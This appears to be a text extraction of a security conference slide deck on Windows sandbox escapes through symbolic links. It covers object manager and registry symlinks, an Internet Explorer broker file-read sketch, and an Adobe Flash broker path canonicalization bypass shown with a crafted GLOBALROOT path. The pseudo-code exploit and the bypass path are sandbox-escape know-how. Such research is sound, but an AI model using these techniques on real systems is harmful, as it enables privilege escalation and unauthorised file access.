

#### Global Root Symlink



#### Writeable Object Directories from IE Sandbox



### **Exploiting**

```
IShDocVwBroker* broker;
CreateSymlink(L"\\RPC Control\\fake.url",
             L"\\??\\C:\\some\\file");
broker->MOTWCreateFile(
  L"\\\\.\\GLOBALROOT\\RPC Control\\fake.url",
   ...);
   Read File
```
# Example Vulnerability

Adobe Flashbroker Incorrect Canonicalization Sandbox Escape

#### **BrokerCreateFile**



#### Can we bypass IsSafePath?

#### Path Canonicalization


#### NTFS Invalid Filename Characters



#### Object Manager Invalid Filename Characters



#### What IsSafePath Saw

#### \\?\GLOBALROOT\RPC Control\../../C:/valid/path



*Canonicalize Path*

#### C:\valid\path

#### What CreateFile Saw

#### \\?\GLOBALROOT\RPC Control\../../C:/valid/path



*RtlDosPathNameToRelativeNtPathName*



## Registry Key Symbolic Links







\Registry\Machine\Mylink



